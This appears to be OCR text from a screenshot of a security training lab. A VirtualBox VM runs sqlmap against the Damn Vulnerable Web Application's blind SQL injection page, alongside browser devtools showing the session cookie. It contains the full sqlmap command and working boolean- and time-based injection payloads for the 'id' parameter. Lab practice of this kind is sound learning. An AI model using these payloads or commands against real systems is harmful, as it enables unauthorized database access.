 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Vulnerability: SQL Injection (... Terminal - dojo@dojo-Virtual... 15 Dec, 05:10
Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection (B C4C Check4Change How to Install SQLMap On Ub
Terminal - dojo@dojo-VirtualBox: ~
File Edit View Terminal Tabs Help
[05:09:23] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 163 HTTP(s) r
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9489=9489-- oSpr&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- uVWx&Submit=Submit
---
[05:09:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[05:09:25] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 111 times
[05:09:25] [INFO] fetched data logged to text files under '/home/dojo/.sqlmap/ou
tput/dvwa.local'
[*] shutting down at 05:09:25
dojo@dojo-VirtualBox:~$ sqlmap -u 'http://dvwa.local/vulnerabilities/sqli_blind/
?id=1&Submit=Submit#' --cookie='PHPSESSID=pltpk8dcoa8joh6e281fchild0; security=l
ow' -p 'id'  --dbms='mysql'  --level=3
Home
Instruction
Setup / Res
Inspector Console Debugger What's New
Cache Storage
Cookies
http://dvwa.local
Indexed DB
Local Storage
Session Storage
Filter Items
Name Doma HttpOnly SameSite
PHPSESS... dvwa.l coa8joh6e... false Unset
security dvwa.l false Unset
Filter values
Data
PHPSESSID: "pltpk8dcoa8joh6e281fchild0"
CreationTime: "Wed, 15 Dec 2023 09:33:21 GMT"
Domain: "dvwa.local"
Expires: "Session"
HostOnly: true
HttpOnly: false
LastAccessed: "Wed, 15 Dec 2023 10:06:39 GMT"
Path: "/"
SameSite: "Unset"
Secure: false
Right Ctrl